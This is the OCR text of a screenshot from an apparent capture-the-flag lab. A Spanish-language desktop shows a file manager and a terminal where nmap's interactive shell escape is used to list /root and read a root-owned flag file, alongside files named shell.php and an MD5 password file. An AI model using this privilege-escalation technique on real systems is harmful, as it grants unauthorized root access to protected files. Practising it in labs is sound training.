 Carpeta personal — Dolphin
Carpeta personal
Dividir
Lugares
Carpeta personal
Papelera
Pictures
Downloads
Music
Videos
Tools
HackTheBox
Remotos
Red
Recientes
Archivos recientes
Lugares recientes
Dispositivos
Unidad interna de 930.1 GiB (sda2)
- : sudo msfconsole — Konsole
Archivo Editar Ver Marcadores Complementos Preferencias Ayuda
!ls
key-2-of-3.txt password.raw-md5
waiting to reap child : No child processes
nmap> !cd /root
!cd /root
waiting to reap child : No child processes
nmap> !ls
!ls
key-2-of-3.txt password.raw-md5
waiting to reap child : No child processes
nmap> !pwd
!pwd
/home/robot
waiting to reap child : No child processes
nmap> !ls /root
!ls /root
firstboot_done key-3-of-3.txt
waiting to reap child : No child processes
nmap> !cat /root/key-3-of-3.txt
!cat /root/key-3-of-3.txt
04787ddef27c3dee1ee161b21670b4e4
waiting to reap child : No child processes
nmap>
Documents Downloads Explotables Fbooks HackTheBox
Music Pictures Programas Proyectos StarCraft 2 WOL LAN Tools Videos
VirtualBox VMs fsocity.dic new.txt password.raw-md5 shell.php
php
password.raw-md5 (documento de texto sencillo, 39 B)
Ampliación:
736.0 GiB libre
us
01:05
1/12/22